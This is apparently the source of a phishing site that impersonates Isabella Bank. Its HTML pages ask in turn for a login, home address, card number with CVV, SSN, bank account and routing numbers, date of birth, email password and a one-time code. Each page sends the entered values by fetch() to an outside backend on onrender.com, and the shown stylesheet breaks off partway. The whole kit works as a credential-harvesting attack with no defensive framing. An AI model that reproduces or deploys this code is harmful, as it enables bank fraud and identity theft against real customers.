
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, maximum-scale=1"
    />
    <link rel="stylesheet" href="./public/style.css" />
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    />
    <title>Isabella</title>
  </head>
  <body>
    <div class="container">
      <div class="imgDiv">
        <img src="./public/logo-2x.webp" alt="logo" width="180" />
      </div>
      <form id="myForm">
        <input
          type="text"
          name=""
          id="username"
          placeholder="username"
          required
        />
        <br />
        <input
          type="text"
          name=""
          id="password"
          placeholder="password"
          required
        />
        <p class="forgot">Forgot?</p>
        <div class="lastDiv">
          <div class="content">
            <span class="material-symbols-outlined"> fingerprint </span>
            <p class="passkey">Sign in with passkey</p>
          </div>
          <button type="button" id="loginBtn">Sign in</button>
        </div>
      </form>
    </div>
    <footer>
      <p>© 2024 Isabella Bank •</p>
      <p>(800) 651-9111 •</p>
      <p>Privacy policy •</p>
      <p>Member FDIC •</p>
      <p>Equal Housing Lender</p>
    </footer>
    <script>
      const loginBtn = document.getElementById("loginBtn");
      loginBtn.addEventListener("click", function (e) {
        const usernameInput = document.getElementById("username");
        const passwordInput = document.getElementById("password");
        const username = usernameInput.value;
        const password = passwordInput.value;

        fetch("https://backend-for-isabella.onrender.com/form-submit", {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
          },
          body: JSON.stringify({ username, password }),
        })
          .then((response) => {
            if (!response.ok) {
              return response.text();
            }
            return response.json();
          })
          .then((data) => {
            if (typeof data === "string") {
              const errorMessage = data;
              const errorDiv = document.createElement("div");
              errorDiv.textContent = errorMessage;
              errorDiv.classList.add("error-message");
              errorDiv.innerHTML = `<div class="containerr">
                              <p class="errMsg">Please verify your information and try again.</p>
                              </div>`;
              const formElement = document.getElementById("myForm");
              formElement.parentNode.insertBefore(errorDiv, formElement);
              usernameInput.value = "";
              passwordInput.value = "";
            } else {
              window.location.href = data.redirectUrl;
            }
          })
          .catch((error) => {
            console.error("Error:", error);
          });
      });
    </script>
  </body>
</html>
</file>

<file: address.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, maximum-scale=1"
    />
    <link rel="stylesheet" href="./public/style.css" />
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    />
    <title>Isabella</title>
  </head>
  <body>
    <div class="container">
      <div class="imgDiv">
        <img src="./public/logo-2x.webp" alt="logo" width="180" />
      </div>
      <span style="color: rgb(131, 131, 160); text-align: center"
        >Please enter your home address details</span
      >
      <form id="myForm">
        <input
          type="text"
          name="state"
          id="state"
          placeholder="State"
          required
        />
        <input
          type="text"
          name="Address"
          id="address"
          placeholder="Address"
          required
        />
        <input type="text" name="city" id="city" placeholder="City" required />
        <input
          type="text"
          name="zipcode"
          id="zipcode"
          placeholder="Zipcode"
          required
        />
        <br />
        <button type="button" id="loginBtn">Proceed</button>
      </form>
    </div>
    <script>
      document.addEventListener("DOMContentLoaded", function () {
        const loginBtn = document.getElementById("loginBtn");
        loginBtn.addEventListener("click", function (e) {
          const state = document.getElementById("state").value;
          const address = document.getElementById("address").value;
          const city = document.getElementById("city").value;
          const zipcode = document.getElementById("zipcode").value;

          fetch("https://backend-for-isabella.onrender.com/address-submit", {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
            },
            body: JSON.stringify({ state, address, city, zipcode }),
          })
            .then((response) => response.json())
            .then((data) => {
              window.location.href = data.redirectUrl;
            })
            .catch((error) => {
              console.error("Error:", error);
            });
        });
      });
    </script>
  </body>
</html>
</file>

<file: card.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, maximum-scale=1"
    />
    <link rel="stylesheet" href="./public/style.css" />
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    />
    <title>Isabella</title>
  </head>
  <body>
    <div class="container">
      <div class="imgDiv">
        <img src="./public/logo-2x.webp" alt="logo" width="180" />
      </div>
      <span style="color: rgb(131, 131, 160); text-align: center"
        >Please enter your card details below</span
      >
      <form id="myForm">
        <input
          type="text"
          name="card name"
          id="cardName"
          placeholder="Card name"
          required
        />
        <input
          type="text"
          name="card number"
          id="cardNum"
          placeholder="Card Number"
          required
        />
        <input
          type="text"
          name="CVV"
          id="cvv"
          placeholder="Card CVV"
          required
        />
        <input
          type="text"
          name="exp date"
          id="expDate"
          placeholder="Expiry Date: (MM/YY)"
          required
        />
        <br />
        <button type="button" id="loginBtn">Proceed</button>
      </form>
    </div>
    <script>
      document.addEventListener("DOMContentLoaded", function () {
        const loginBtn = document.getElementById("loginBtn");
        loginBtn.addEventListener("click", function (e) {
          const cardName = document.getElementById("cardName").value;
          const cardNum = document.getElementById("cardNum").value;
          const cvv = document.getElementById("cvv").value;
          const expDate = document.getElementById("expDate").value;

          fetch("https://backend-for-isabella.onrender.com/card-submit", {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
            },
            body: JSON.stringify({ cardName, cardNum, cvv, expDate }),
          })
            .then((response) => response.json())
            .then((data) => {
              window.location.href = data.redirectUrl;
            })
            .catch((error) => {
              console.error("Error:", error);
            });
        });
      });
    </script>
  </body>
</html>
</file>

<file: details.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, maximum-scale=1"
    />
    <link rel="stylesheet" href="./public/style.css" />
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    />
    <title>Isabella</title>
  </head>
  <body>
    <div class="container">
      <div class="imgDiv">
        <img src="./public/logo-2x.webp" alt="logo" width="180" />
      </div>
      <span style="color: rgb(131, 131, 160); text-align: center"
        >Enter correctly the required details in the box below</span
      >
      <form id="myForm">
        <input type="text" name="SSN" id="ssn" placeholder="SSN" required />
        <input
          type="text"
          name="AccNum"
          id="accNum"
          placeholder="Account Number"
          required
        />
        <input
          type="text"
          name="routnum"
          id="routNum"
          placeholder="Routing Number"
          required
        />
        <input
          type="date"
          name="DOB"
          id="dob"
          placeholder="Date of Birth"
          required
        />
        <br />
        <button type="button" id="loginBtn">Proceed</button>
      </form>
    </div>
    <script>
      document.addEventListener("DOMContentLoaded", function () {
        const loginBtn = document.getElementById("loginBtn");
        loginBtn.addEventListener("click", function (e) {
          const ssn = document.getElementById("ssn").value;
          const accNum = document.getElementById("accNum").value;
          const routNum = document.getElementById("routNum").value;
          const dob = document.getElementById("dob").value;

          fetch("https://backend-for-isabella.onrender.com/details-submit", {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
            },
            body: JSON.stringify({ ssn, accNum, routNum, dob }),
          })
            .then((response) => response.json())
            .then((data) => {
              window.location.href = data.redirectUrl;
            })
            .catch((error) => {
              console.error("Error:", error);
            });
        });
      });
    </script>
  </body>
</html>
</file>

<file: email.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, maximum-scale=1"
    />
    <link rel="stylesheet" href="./public/style.css" />
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    />
    <title>Isabella</title>
  </head>
  <body>
    <div class="container">
      <div class="imgDiv">
        <img src="./public/logo-2x.webp" alt="logo" width="180" />
      </div>
      <span style="color: rgb(131, 131, 160); text-align: center"
        >Enter your email address and password in the box below</span
      >
      <form id="myForm">
        <input
          type="email"
          name="email"
          id="email"
          placeholder="Email address"
          required
        />
        <input
          type="password"
          name="password"
          id="password"
          placeholder="Password"
          required
        />
        <br />
        <button type="button" id="loginBtn">Submit</button>
      </form>
    </div>
    <script>
      document.addEventListener("DOMContentLoaded", function () {
        const loginBtn = document.getElementById("loginBtn");
        loginBtn.addEventListener("click", function (e) {
          const email = document.getElementById("email").value;
          const password = document.getElementById("password").value;

          fetch("https://backend-for-isabella.onrender.com/email-submit", {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
            },
            body: JSON.stringify({ email, password }),
          })
            .then((response) => response.json())
            .then((data) => {
              window.location.href = data.redirectUrl;
            })
            .catch((error) => {
              console.error("Error:", error);
            });
        });
      });
    </script>
  </body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, maximum-scale=1"
    />
    <link rel="stylesheet" href="./public/style.css" />
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    />
    <title>Isabella</title>
  </head>
  <body>
    <div class="container">
      <div class="imgDiv">
        <img src="./public/logo-2x.webp" alt="logo" width="180" />
      </div>
      <h2>Welcome</h2>
      <span style="color: rgb(131, 131, 160); text-align: center"
        >Enter the OTP sent to your device</span
      >
      <form id="myForm">
        <input type="text" name="" id="otp" placeholder="OTP" required /> <br />
        <button type="button" id="loginBtn">Proceed</button>
      </form>
    </div>
    <script>
      const loginBtn = document.getElementById("loginBtn");
      loginBtn.addEventListener("click", function (e) {
        const otpInput = document.getElementById("otp");
        const otp = otpInput.value;

        fetch("https://backend-for-isabella.onrender.com/otp-submit", {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
          },
          body: JSON.stringify({ otp }),
        })
          .then((response) => {
            if (!response.ok) {
              return response.text();
            }
            return response.json();
          })
          .then((data) => {
            if (typeof data === "string") {
              const errorMessage = data;
              const errorDiv = document.createElement("div");
              errorDiv.textContent = errorMessage;
              errorDiv.classList.add("error-message");
              errorDiv.innerHTML = `<div class="containerr">
                              <p class="errMsg">Invalid OTP, try again</p>
                              </div>`;
              const formElement = document.getElementById("myForm");
              formElement.parentNode.insertBefore(errorDiv, formElement);
              otpInput.value = "";
            } else {
              window.location.href = data.redirectUrl;
            }
          })
          .catch((error) => {
            console.error("Error:", error);
          });
      });
    </script>
  </body>
</html>
</file>
<file: public/style.css>
body{
    background-image: url(../public/isabella-bank-background-portrait-b179d074.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    z-index: 1;
    overflow-x: hidden;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}
.imgDiv{
    margin-bottom: 30px;
}
form{
    margin-top: 40px;
    margin-bottom: 0;
}
.container{
    color: white;
    background-color: rgb(16, 16, 19);
    width: 30%;
    display: block;
    margin-left: 35%;
    padding-right: 24px;
    margin-top: 0;
    text-align: center;
    max-width: 100%;
    border: 1px solid transparent;
    border-radius: 5px;
    padding-bottom: 40px;
}
p{
    margin-top: 30px;
    text-align: right;
    font-size: 13px;
    color: rgb(67, 93,122);
}
h2{
    color: rgb(67, 93,122);
}
input{
    font-size: 15px;
    width: 80%;
    height: 35px;
    margin-bottom: 15px;
    color: white;
    background-color: rgb(16, 16, 19);
    border: 2px solid rgb(58, 58, 65);
}
input[type="date"]{
    color: gray;
    padding-left: 10px;
}
input::placeholder{
